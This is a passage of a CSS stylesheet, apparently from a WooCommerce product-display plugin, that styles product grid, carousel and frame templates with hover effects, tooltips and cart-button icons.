.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-inner-wrap-contain .psfw-category-wrap a,
.psfw-main-product-wrapper.psfw-frame-template-4 .psfw-inner-wrap-contain .psfw-category-wrap a {
    display: inline-block;
    margin:3px 6px 3px 0;
    color: #2b2c2d;
    font-size: 14px;
    text-transform: capitalize;
}
.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-inner-wrap-contain .psfw-buton-one-wrapper.psfw-button a,
.psfw-main-product-wrapper.psfw-frame-template-4 .psfw-inner-wrap-contain .psfw-buton-one-wrapper.psfw-button a {
    position: absolute;
    right: 0;
    top: 22px;
    background:none;
    border-radius: 0;
    padding: 0;
    color: #ff6f13;
    font-size: 20px;
    line-height: 1;
    min-width: 24px;
}
.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-inner-wrap-contain .psfw-buton-one-wrapper.psfw-button a.add_to_cart_button.loading:after,
.psfw-main-product-wrapper.psfw-frame-template-4 .psfw-inner-wrap-contain .psfw-buton-one-wrapper.psfw-button a.add_to_cart_button.loading:after {
    right: 0;
}
.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-inner-wrap-contain .psfw-buton-one-wrapper.psfw-button a.add_to_cart_button:before,
.psfw-main-product-wrapper.psfw-frame-template-4 .psfw-inner-wrap-contain .psfw-buton-one-wrapper.psfw-button a.add_to_cart_button:before{
    content: '\f291';
}
.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-inner-wrap-contain .psfw-buton-one-wrapper.psfw-button .psfw-span,
.psfw-main-product-wrapper.psfw-frame-template-4 .psfw-inner-wrap-contain .psfw-buton-one-wrapper.psfw-button .psfw-span{
    position: absolute;
    top: 5px;
    right: 100%;
    font-size: 12px;
    font-weight: 500;
    display: block;
    margin-right: -5px;
    white-space: nowrap;
    opacity: 0;
    visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-inner-wrap-contain .psfw-buton-one-wrapper.psfw-button a:hover .psfw-span,
.psfw-main-product-wrapper.psfw-frame-template-4 .psfw-inner-wrap-contain .psfw-buton-one-wrapper.psfw-button a:hover .psfw-span {
    margin-right: 5px;
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-inner-wrap-contain .psfw-bottom-hover-wrap,
.psfw-main-product-wrapper.psfw-frame-template-4 .psfw-inner-wrap-contain .psfw-bottom-hover-wrap {
    background-color: #ffffff;
    position: absolute;
    top:100%;
    left: 0;
    right: 0;
    opacity: 0;
    visibility: hidden;
    z-index: 9;
    padding-bottom: 28px;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-inner-wrap-contain .psfw-bottom-hover-wrap .psfw-button a,
.psfw-main-product-wrapper.psfw-frame-template-4 .psfw-inner-wrap-contain .psfw-bottom-hover-wrap .psfw-button a{
    display: inline-block;
    padding:15px 30px;
    background-color: #ff6f13;
    text-transform: uppercase;
    color: #ffffff;
    font-size: 13px;
    font-weight: 400;
    line-height: 1;
    border-radius: 0;
}
.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-inner-wrap-contain .psfw-share-wrap,
.psfw-main-product-wrapper.psfw-frame-template-4 .psfw-inner-wrap-contain .psfw-share-wrap {
    margin-top: 15px;
}
.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-inner-wrap-contain .psfw-share-wrap a,
.psfw-main-product-wrapper.psfw-frame-template-4 .psfw-inner-wrap-contain .psfw-share-wrap a{
    display: inline-block;
    margin:0 5px 3px;
    color: #707e89;
    font-size: 17px;
}
.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-top-hover-wrap,
.psfw-main-product-wrapper.psfw-frame-template-4 .psfw-top-hover-wrap {
    position: absolute;
    bottom: 25px;
    right: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-icon-hover-wrap + .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-frame-template-4 .psfw-icon-hover-wrap + .psfw-icon-hover-wrap {
    margin-top: 5px;
}
.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-icon-hover-wrap a,
.psfw-main-product-wrapper.psfw-frame-template-4 .psfw-icon-hover-wrap a{
    display: block;
    width: 45px;
    height: 45px;
    line-height: 45px;
    background-color: #ffffff;
    border-radius: 0;
    font-size: 16px;
    color: #707e89;
    text-align: center;
    position: relative;
    opacity: 0;
    visibility: hidden;
}
.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-icon-hover-wrap + .psfw-icon-hover-wrap a,
.psfw-main-product-wrapper.psfw-frame-template-4 .psfw-icon-hover-wrap + .psfw-icon-hover-wrap a {
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
}
.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-icon-hover-wrap a .button-tooltip,
.psfw-main-product-wrapper.psfw-frame-template-4 .psfw-icon-hover-wrap a .button-tooltip {
    position: absolute;
    top:0;
    right: 50%;
    background-color: #ffffff;
    font-size: 14px;
    white-space: nowrap;
    padding-left: 10px;
    opacity: 0;
    visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-icon-hover-wrap a:hover .button-tooltip,
.psfw-main-product-wrapper.psfw-frame-template-4 .psfw-icon-hover-wrap a:hover .button-tooltip {
    right: 100%;
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-inner-wrap:hover .psfw-icon-hover-wrap a,
.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-inner-wrap:hover .psfw-bottom-hover-wrap,
.psfw-main-product-wrapper.psfw-frame-template-4 .psfw-inner-wrap:hover .psfw-icon-hover-wrap a,
.psfw-main-product-wrapper.psfw-frame-template-4 .psfw-inner-wrap:hover .psfw-bottom-hover-wrap {
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-inner-wrap-contain .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-inner-wrap-contain .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-inner-wrap-contain .psfw-share-wrap a:hover,
.psfw-main-product-wrapper.psfw-frame-template-4 .psfw-inner-wrap-contain .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-frame-template-4 .psfw-inner-wrap-contain .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-frame-template-4 .psfw-inner-wrap-contain .psfw-share-wrap a:hover {
    color: #ff6f13;
}
.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-bottom-hover-wrap .psfw-button a:hover,
.psfw-main-product-wrapper.psfw-frame-template-4 .psfw-bottom-hover-wrap .psfw-button a:hover {
    background-color: #707e89;
}
/**/
/*GRID-TEMPLATE-21*/
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-inner-wrap,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-inner-wrap {
    color: #ffffff;
    font-size: 13px;
    font-weight: 300;
    font-family: 'Poppins', sans-serif;
    text-align: left;
    line-height: 1.3;
}
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-inner-wrap-contain .psfw-image-hover-wrap:before,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-inner-wrap-contain .psfw-image-hover-wrap:before {
    content: '';
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: rgba(0,0,0,0.3);
    position: absolute;
}
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-image-hover-wrap .psfw-content-container,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-image-hover-wrap .psfw-content-container {
    position: absolute;
    top:0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 2;
    padding: 40px;
}
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-inner-wrap-contain .psfw-title,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-inner-wrap-contain .psfw-title{
    margin-bottom: 8px;
}
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-inner-wrap-contain .psfw-price,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-inner-wrap-contain .psfw-price{
    margin-bottom: 12px;
    font-size: 18px;
    font-weight: 500;
}
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-inner-wrap-contain .psfw-price{
    margin-bottom: 0;
}
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-inner-wrap-contain .psfw-price select,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-inner-wrap-contain .psfw-price select {
    background: none;
}
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-inner-wrap-contain .psfw-price select{
    background-color: #FFF;
}
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-inner-wrap-contain .psfw-price select option,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-inner-wrap-contain .psfw-price select option{
    color: #000000;
}
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-inner-wrap-contain .psfw-content,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-inner-wrap-contain .psfw-content {
    margin-bottom: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-inner-wrap-contain .psfw-title a,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-inner-wrap-contain .psfw-title a {
    font-size: 16px;
    font-weight: 500;
    color: #ffffff;
}
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-inner-wrap-contain .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-inner-wrap-contain .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price{
    font-size: 14px;
    font-weight: 400;
}
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-inner-wrap-contain .psfw-buttons-collection,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-inner-wrap-contain .psfw-buttons-collection {
    display: block;
    margin-bottom: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-inner-wrap-contain .psfw-button,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-inner-wrap-contain .psfw-button {
    display: inline-block;
}
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-inner-wrap-contain .psfw-button + .psfw-button,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-inner-wrap-contain .psfw-button + .psfw-button {
    margin-left: 5px;
}
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-inner-wrap-contain .psfw-button a,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-inner-wrap-contain .psfw-button a{
    display: inline-block;
    padding:12px;
    background-color: #ffffff;
    text-transform: uppercase;
    color: #5a5a5a;
    border-radius: 0;
    font-size: 12px;
    font-weight: 500;
    line-height: 1;
    margin-top: 0;
    border: none !important;
}
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-inner-wrap-contain .psfw-hover-wrap .psfw-button.psfw-wishlist-wrap a,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-inner-wrap-contain .psfw-hover-wrap .psfw-button.psfw-lightbox-wrap a{
    padding: 0;
    background: transparent;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    width: 30px;
    height: 30px;
    color: #FFF;
    text-align: center;
    line-height: 32px;
}
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-inner-wrap-contain .psfw-hover-wrap .psfw-button.psfw-wishlist-wrap a i,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-inner-wrap-contain .psfw-hover-wrap .psfw-button.psfw-lightbox-wrap a i{
    line-height: 32px;
}
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-inner-wrap-contain .psfw-hover-wrap .psfw-button.psfw-wishlist-wrap a:hover,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-inner-wrap-contain .psfw-hover-wrap .psfw-button.psfw-lightbox-wrap a:hover{
    background: #37a1e4;
    color: #FFF;
}
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-icon-hover-wrap a,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-icon-hover-wrap a{
    color: #ffffff;
    position: relative;
    font-size: 13px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    display: inline-block;
    background-color: transparent;
    border-radius: 50%;
    text-align: center;
}
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-wishlist-wrap.psfw-icon-hover-wrap a{
    padding-top: 1px;
    padding-left: 1px;
}
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-icon-hover-wrap a:hover,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-icon-hover-wrap a:hover {
    background-color: #37a1e4;
}
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-icon-hover-wrap {
    display: inline-block;
}
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-icon-hover-wrap + .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-icon-hover-wrap + .psfw-icon-hover-wrap {
    margin-left: 5px;
}
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-icon-hover-wrap .button-tooltip,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-icon-hover-wrap .button-tooltip {
    position: absolute;
    top: 100%;
    left: 0;
    white-space: nowrap;
    font-size: 13px;
    opacity: 0;
    visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-icon-hover-wrap a:hover .button-tooltip,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-icon-hover-wrap a:hover .button-tooltip {
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-corner-wrap,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-corner-wrap{
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 20px;
}
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-corner-wrap .psfw-category-wrap a,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-corner-wrap .psfw-category-wrap a {
    color: #ffffff;
    text-transform: capitalize;
    font-weight: 500;
}
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-corner-wrap .psfw-category-wrap,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-corner-wrap .psfw-category-wrap {
    margin-bottom: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-corner-wrap .psfw-share-wrap a,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-corner-wrap .psfw-share-wrap a {
    display: inline-block;
    width: 27px;
    height: 27px;
    line-height: 27px;
    border-radius: 50%;
    background-color: #ffffff;
    color: #5a5a5a;
    margin: 2px 2px 2px 0;
    text-align: center;
    font-size: 14px;
}
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-corner-wrap .psfw-share-wrap a i,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-corner-wrap .psfw-share-wrap a i{
    line-height: 27px;
}
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-top-wrap,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-top-wrap {
    position: relative;
}
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-hover-wrap,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-hover-wrap {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
    opacity: 0;
    visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-inner-wrap:hover .psfw-hover-wrap,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-inner-wrap:hover .psfw-hover-wrap {
    -moz-transform: translateY(12px);
    -ms-transform: translateY(12px);
    -webkit-transform: translateY(12px);
    transform: translateY(12px);
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-inner-wrap-contain .psfw-button a:hover,
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-corner-wrap .psfw-share-wrap a:hover,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-inner-wrap-contain .psfw-button a:hover,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-corner-wrap .psfw-share-wrap a:hover {
    background-color: #37a1e4;
    color: #ffffff;
}
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-inner-wrap-contain .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-inner-wrap-contain .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-inner-wrap-contain .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-inner-wrap-contain .psfw-title a:hover {
    color: #37a1e4;
}
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-inner-wrap-contain .psfw-button a.add_to_cart_button.loading,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-inner-wrap-contain .psfw-button a.add_to_cart_button.loading {
    padding-right: 30px;
}
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-button a.add_to_cart_button.loading:after{
    right: 12px;
}
/**/
/*GRID-TEMPLATE-22*/
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-inner-wrap,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-inner-wrap {
    font-size: 14px;
    font-family: 'Cabin', sans-serif;
    font-weight: 500;
    color: #212925;
    text-align: left;
}
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-inner-wrap-contain .psfw-category-wrap,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap-contain .psfw-category-wrap {
    position: absolute;
    bottom:10px;
    left: 15px;
}
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap-contain .psfw-category-wrap{
    left: 0;
}
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-inner-wrap-contain .psfw-category-wrap a,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap-contain .psfw-category-wrap a,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-inner-wrap-contain .psfw-category-wrap a{
    display: inline-block;
    background-color: #6498ff;
    color: #ffffff;
    font-size: 12px;
    padding:5px 10px;
    text-transform: uppercase;
    border-radius: 20px;
    margin:2px 5px 2px 0;
}
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-details-wrap,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-details-wrap,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-details-wrap {
    padding:15px 0;
}
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-inner-wrap-contain .psfw-title a,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap-contain .psfw-title a,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-inner-wrap-contain .psfw-title a{
    font-size: 20px;
    color: #1a1a1a;
}
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-inner-wrap-contain .psfw-title,
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-inner-wrap-contain .psfw-price,
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-inner-wrap-contain .psfw-content,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap-contain .psfw-title,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap-contain .psfw-content,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-inner-wrap-contain .psfw-title,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-inner-wrap-contain .psfw-price,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-inner-wrap-contain .psfw-content {
    margin-bottom: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-inner-wrap-contain .psfw-price,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap-contain .psfw-price,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-inner-wrap-contain .psfw-price{
    color: #b22b2f;
    font-size: 16px;
    font-weight: 700;
}
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-inner-wrap-contain .psfw-price{
    font-size: 20px;
}
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-inner-wrap-contain .psfw-price .price del,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap-contain .psfw-price .price del,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-inner-wrap-contain .psfw-price .price del,
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price{
    color: #212925;
    font-size: 14px;
    font-weight: 500;
}
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-inner-wrap-contain .psfw-share-wrap a,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap-contain .psfw-share-wrap a,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-inner-wrap-contain .psfw-share-wrap a {
    display: inline-block;
    color: #212925;
    font-size: 15px;
    margin:3px 8px 3px 0;
}
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-top-hover-wrap,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-top-hover-wrap,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-top-hover-wrap{
    position: absolute;
    z-index: 9;
    top:50%;
    left: 50%;
    margin-left: -20px;
    text-align: center;
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-inner-wrap-contain .psfw-button,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap-contain .psfw-button,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-inner-wrap-contain .psfw-button {
    -moz-transform:scale(0);
    -webkit-transform:scale(0);
    -ms-transform:scale(0);
    transform:scale(0);
}
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-inner-wrap-contain .psfw-buttons-collection,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap-contain .psfw-buttons-collection,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-inner-wrap-contain .psfw-buttons-collection {
    display: block;
}
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-inner-wrap-contain .psfw-button a,
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-icon-hover-wrap a,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap-contain .psfw-button a,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-icon-hover-wrap a,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-inner-wrap-contain .psfw-button a,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-icon-hover-wrap a {
    position: relative;
    width: 45px;
    height: 45px;
    line-height: 45px;
    background-color: #ffffff;
    color: #1c1c1c;
    display: inline-block;
    border-radius: 0;
    border-bottom:1px solid #e5e5e5;
    padding: 0;
    font-size: 17px;
    font-weight: 400;
    margin-top: 0;
    border: none !important;
}
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-inner-wrap-contain .psfw-button a i,
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-icon-hover-wrap a i,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap-contain .psfw-button a i,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-icon-hover-wrap a i,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-inner-wrap-contain .psfw-button a i,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-icon-hover-wrap a i{
    line-height: 45px;
}
.psfw-main-product-wrapper.psfw-frame-template-10 .psfw-inner-wrap-contain .psfw-button a.psfw-button-design:before{
    content: "\f06e";
    position: absolute;
    display: block;
    font-family: fontawesome;
    font-size: 18px;
    width: 45px;
    height: 45px;
    line-height: 40px;
    text-align: center;
    color: #1c1c1c;
}
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-inner-wrap-contain .psfw-button a:before,
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button a:before,
.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-inner-wrap-contain .psfw-button a:before,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap-contain .psfw-button a:before,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button a:before,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-inner-wrap-contain .psfw-button a:before {
    font-family: 'FontAwesome';
}
.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-inner-wrap-contain .psfw-buton-one-wrapper.psfw-button a.added_to_cart:before,
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-inner-wrap-contain .psfw-button a.add_to_cart_button:before,
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-inner-wrap-contain .psfw-button a.added_to_cart:before,
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button a.add_to_cart_button:before,
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button a.added_to_cart:before,
.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-inner-wrap-contain .psfw-button a.add_to_cart_button:before,
.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-inner-wrap-contain .psfw-button a.added_to_cart:before,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap-contain .psfw-button a.add_to_cart_button:before,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap-contain .psfw-button a.ajax_add_to_cart:before,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap-contain .psfw-button a.added_to_cart:before,
.psfw-main-product-wrapper.psfw-frame-template-4 .psfw-inner-wrap-contain .psfw-buton-one-wrapper.psfw-button a.added_to_cart:before,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-inner-wrap-contain .psfw-button a.add_to_cart_button:before,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-inner-wrap-contain .psfw-button a.added_to_cart:before {
    content: '\f07a';
}
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-inner-wrap-contain .psfw-button a.psfw-button-design:before,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap-contain .psfw-button a.psfw-button-design:before,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-inner-wrap-contain .psfw-button a.psfw-button-design:before {
    content: '\f0f6';
}
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-icon-hover-wrap .button-tooltip,
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-inner-wrap-contain .psfw-button .psfw-span,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-icon-hover-wrap .button-tooltip,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap-contain .psfw-button .psfw-span,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-icon-hover-wrap .button-tooltip,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-inner-wrap-contain .psfw-button .psfw-span{
    position: absolute;
    top:0;
    left: 80%;
    background-color: #6498ff;
    color: #fff;
    white-space: nowrap;
    font-size: 14px;
    display: inline-block;
    padding: 0 10px;
    opacity:0;
    visibility: hidden;
    z-index: -1;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-inner-wrap-contain .psfw-button a:hover,
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-icon-hover-wrap a:hover,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap-contain .psfw-button a:hover,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-icon-hover-wrap a:hover,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-inner-wrap-contain .psfw-button a:hover,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-icon-hover-wrap a:hover {
    background-color: #6498ff;
    color:#ffffff;
    border-bottom-color: #6498ff;
}
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-inner-wrap-contain .psfw-button a:hover .psfw-span,
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-icon-hover-wrap a:hover .button-tooltip,
